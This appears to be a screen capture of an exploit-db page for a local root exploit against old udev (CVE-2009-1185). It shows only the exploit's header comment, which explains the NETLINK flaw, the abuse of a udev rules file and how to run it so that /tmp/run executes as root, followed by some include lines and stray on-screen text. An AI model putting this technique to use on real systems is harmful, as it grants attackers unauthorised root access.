 Chrome File Edit View History Bookmarks Window Help 13% Sun 11:46 AM
Linux Kernel 2.6 UDEV < 14
www.exploit-db.com/exploits/8572/
ALL NEW SEPT 24
WEDS 10:30 / 9:30c
ript
1 /*
2 * cve-2009-1185.c
3 *
4 * udev < 141 Local Privilege Escalation Exploit
5 * Jon Oberheide <jon@oberheide.org>
6 * http://jon.oberheide.org
7 *
8 * Information:
9 *
10 * http://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2009-1185
11 *
12 * udev before 1.4.1 does not verify whether a NETLINK message originates
13 * from kernel space, which allows local users to gain privileges by sending
14 * a NETLINK message from user space.
15 *
16 * Notes:
17 *
18 * An alternate version of kcope's exploit. This exploit leverages the
19 * 95-udev-late.rules functionality that is meant to run arbitrary commands
20 * when a device is removed. A bit cleaner and reliable as long as your
21 * distro ships that rule file.
22 *
23 * Tested on Gentoo, Intrepid, and Jaunty.
24 *
25 * Usage:
26 *
27 * Pass the PID of the udevd netlink socket (listed in /proc/net/netlink,
28 * usually is the udevd PID minus 1) as argv[1].
29 *
30 * The exploit will execute /tmp/run as root so throw whatever payload you
31 * want in there.
32 */
33
34 #include <stdio.h>
35 #include <string.h>
36 #include <stdlib.h>
37 #include <unistd.h>
38 #include <sys/types.h>
39 #include <sys/stat.h>
40 #include <sys/socket.h>
41 #include <linux/types.h>